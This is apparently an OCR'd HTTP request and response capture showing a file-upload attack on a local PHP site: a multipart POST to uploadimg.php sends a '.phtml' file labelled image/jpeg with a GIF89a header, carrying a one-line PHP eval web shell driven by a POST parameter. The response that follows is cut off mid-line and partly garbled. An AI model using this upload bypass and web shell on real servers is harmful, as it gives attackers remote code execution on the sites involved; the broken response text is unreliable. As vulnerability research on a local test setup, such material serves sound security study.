 POST /uploadimg.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2232506702225833577239559696
53
Content-Length: 624
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/uploadimg_form.php?noshuiyin=1
Cookie: Phpstorm-eeb0860=29da3d7d-41a9-4b1d-b38a-7d2eff617df9;
commentposter=admin123;
posterurl=http%3A%2F%2F127.0.0.1%3A8080%2F;
bdshare_firstime=1599217261438;
PHPSESSID=fghtd7kkt5hdulub9jm033k7u7; UserName=test;
PassWord=e10adc3949ba59abbe56e057f20f883e
Upgrade-Insecure-Requests: 1
-----------------------------223250670222583357723955969653
Content-Disposition: form-data; name="g_fu_image[]";
filename="postyichen.phtml"
Content-Type: image/jpeg
GIF89a
<?php @eval ($_POST ['yichen']); ?>
-----------------------------223250670222583357723955969653
Content-Disposition: form-data; name="Submit"
-----------------------------223250670222583357723955969653
HTTP/1.1 200 OK
Date: Thu, 24 Sep 2020
Server: Apache/2.4.23
X-Powered-By: PHP/5.4.
Expires: Thu, 19 Nov 1
Cache-Control: no-stor
Pragma: no-cache
Connection: close
Content-Type: text/htm
Content-Length: 9324
锘 <br />
<font size='1'><table
cellspacing='0' cellpa
<tr><th align='left' b
style='background-colo
)</span> Warning: da
timezone settings. Y
or the date_default_
those methods and yo
misspelled the timez
now, but please set
E:\phpstudy\PHPTutor
<tr><th align='left' b
<tr><th align='center'
bgcolor='#eeeeec'>Time
align='left' bgcolor='
bgcolor='#eeeeec'>Loca
<tr><td bgcolor='#eeee
align='center'>0.0011
bgcolor='#eeeeec'>{mai
title='E:\phpstudy\PHP
bgcolor='#eeeeec'>...\
<tr><td bgcolor='#eeee
align='center'>0.0047
bgcolor='#eeeeec'><a h
target='_new'>date</a